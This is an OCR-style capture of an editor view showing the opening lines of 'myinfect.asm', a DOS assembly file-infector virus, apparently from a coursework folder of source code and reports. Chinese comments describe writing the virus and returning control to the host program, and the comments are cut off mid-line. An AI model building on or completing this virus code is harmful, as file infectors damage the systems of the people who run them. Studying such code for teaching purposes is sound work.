 ASM myinfect.asm ×
源码&报告 > ASM myinfect.asm > CSEG
1 CSEG segment
2 assume cs:CSEG
3 start:
4 mov ax,cs
5 mov ds,ax ;为了方便写入病毒，在代码段定义存储空
6 call virus
7 cmp bp,0
8 jnz ret_original
9 mov ah,4ch
10 int 21h
11 ret_original: ;这个地方主要是在执行完病毒程序后将控
12 mov ax,4200h ;ah=42H,al=00,相对文件头来进行位
13 mov cx,0
14 mov dx,0 ;CX:DX=位移量，为0
15 int 21h